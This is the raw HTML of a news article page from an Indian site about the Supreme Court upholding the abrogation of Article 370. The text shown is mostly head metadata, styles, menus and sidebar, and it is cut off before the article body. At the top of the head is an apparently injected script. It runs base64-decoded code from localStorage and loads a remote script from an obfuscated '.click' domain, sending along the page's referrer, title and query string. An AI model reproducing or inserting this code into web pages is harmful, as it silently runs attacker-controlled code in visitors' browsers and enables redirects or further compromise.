

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/
body_size: 29083
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta name="google-site-verification" content="RNBQdWgwvZQ0TLcYpTAFNCpg04iU7eqqjNSIHGZVtYI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &amp; Kashmir - The Credible India</title><link rel="preload" as="image" imagesrcset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://www.thecredibleindia.com/wp-content/themes/newsweb/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="The Supreme Court of India upholds the abrogation of Article 370, granting special status to Jammu and Kashmir. The court also orders the Election Commission to hold elections in the region by September 2024. This decision is expected to have a significant impact on the future of Jammu and Kashmir." />
	<link rel="canonical" href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &amp; Kashmir - The Credible India" />
	<meta property="og:description" content="The Supreme Court of India upholds the abrogation of Article 370, granting special status to Jammu and Kashmir. The court also orders the Election Commission to hold elections in the region by September 2024. This decision is expected to have a significant impact on the future of Jammu and Kashmir." />
	<meta property="og:url" content="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/" />
	<meta property="og:site_name" content="The Credible India" />
	<meta property="article:published_time" content="2023-12-11T11:18:26+00:00" />
	<meta property="og:image" content="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png" />
	<meta property="og:image:width" content="967" />
	<meta property="og:image:height" content="469" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="TCI Bureau" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="TCI Bureau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/","url":"https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/","name":"Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu & Kashmir - The Credible India","isPartOf":{"@id":"https://www.thecredibleindia.com/#website"},"primaryImageOfPage":{"@id":"https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#primaryimage"},"image":{"@id":"https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#primaryimage"},"thumbnailUrl":"https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png","datePublished":"2023-12-11T11:18:26+00:00","author":{"@id":"https://www.thecredibleindia.com/#/schema/person/4f8232279f5ac9b83e7d835a38364ac3"},"description":"The Supreme Court of India upholds the abrogation of Article 370, granting special status to Jammu and Kashmir. The court also orders the Election Commission to hold elections in the region by September 2024. This decision is expected to have a significant impact on the future of Jammu and Kashmir.","breadcrumb":{"@id":"https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#primaryimage","url":"https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png","contentUrl":"https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png","width":967,"height":469},{"@type":"BreadcrumbList","@id":"https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thecredibleindia.com/"},{"@type":"ListItem","position":2,"name":"Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir"}]},{"@type":"WebSite","@id":"https://www.thecredibleindia.com/#website","url":"https://www.thecredibleindia.com/","name":"The Credible India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thecredibleindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.thecredibleindia.com/#/schema/person/4f8232279f5ac9b83e7d835a38364ac3","name":"TCI Bureau","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thecredibleindia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/df3e4e0f3d44d0a12b8ffc72a2f95f00dbb1cc9a9f8fb98893d96ae85172fc1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/df3e4e0f3d44d0a12b8ffc72a2f95f00dbb1cc9a9f8fb98893d96ae85172fc1e?s=96&d=mm&r=g","caption":"TCI Bureau"},"sameAs":["https://www.thecredibleindia.com/"],"url":"https://www.thecredibleindia.com/author/tci-bureau/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Feed" href="https://www.thecredibleindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Comments Feed" href="https://www.thecredibleindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir Comments Feed" href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thecredibleindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecredibleindia.com%2Fsupreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thecredibleindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thecredibleindia.com%2Fsupreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thecredibleindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1490d9;
--c-main-rgb: 20,144,217; }
.s-dark, .site-s-dark { --c-main: #f7f7f7; --c-main-rgb: 247,247,247; }
.s-light body { background-color: #f4f4f4; }
.smart-head-main .smart-head-top { --head-h: 75px; }
.smart-head-main .smart-head-mid { --head-h: 10px; }
.smart-head-main .smart-head-mid > .inner { padding-left: 0%; }
.smart-head-main .smart-head-bot { --head-h: 42px; }
.navigation-main .menu > li > a { font-size: 14px; }
.navigation-main { height: 30px; --nav-items-space: 24px; }
.nav-hov-b .menu > li > a:before { border-width: 1px; }
.s-dark .navigation-main { --c-nav-hov: #2ab391; }
.s-dark .navigation { --c-nav-blip: #ffffff; --c-nav-hov-bg: #0a0a0a; }
.navigation-small .menu > li > a { font-size: 14px; font-weight: 500; text-transform: capitalize; letter-spacing: 0em; }
.smart-head .navigation-small { --nav-items-space: 25px; }
.smart-head-main .spc-social { --spc-social-fs: 15px; --spc-social-size: 25px; --spc-social-space: 5px; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); }
.navigation-small .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }
@media (max-width: 767px) { .the-page-heading { font-size: 7px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/css/lightbox.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/css/icons/icons.css?ver=9.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.thecredibleindia.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":6658,"token":"36c027a814"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thecredibleindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thecredibleindia.com/wp-json/wp/v2/posts/6658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thecredibleindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thecredibleindia.com/?p=6658' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-270x270.png" />


</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5D954QEXH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5D954QEXH0');
</script>
<body class="wp-singular post-template-default single single-post postid-6658 single-format-standard wp-theme-newsweb right-sidebar post-layout-modern post-cat-34 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-6">



<div class="main-wrap">
    

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6489"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5837"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a>
<ul class="sub-menu">
	<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5860"><a href="https://www.thecredibleindia.com/category/2024-polls/">2024 Polls</a></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://www.thecredibleindia.com/category/rajasthan/">Rajasthan</a></li>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://www.thecredibleindia.com/category/madhya-pardesh/">Madhya Pardesh</a></li>
	<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.thecredibleindia.com/category/chhattisgarh/">Chhattisgarh</a></li>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://www.thecredibleindia.com/category/infographic/">Infographics</a></li>
</ul>
</li>
<li id="menu-item-7320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7320"><a href="https://www.thecredibleindia.com/category/sport/">Sports</a></li>
<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://www.thecredibleindia.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5878"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5882"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
	<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
</ul>
</li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6526"><a href="https://www.thecredibleindia.com/category/world/">World</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://www.thecredibleindia.com/category/explainers/">Explainers</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ar-bunyad-thumb" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
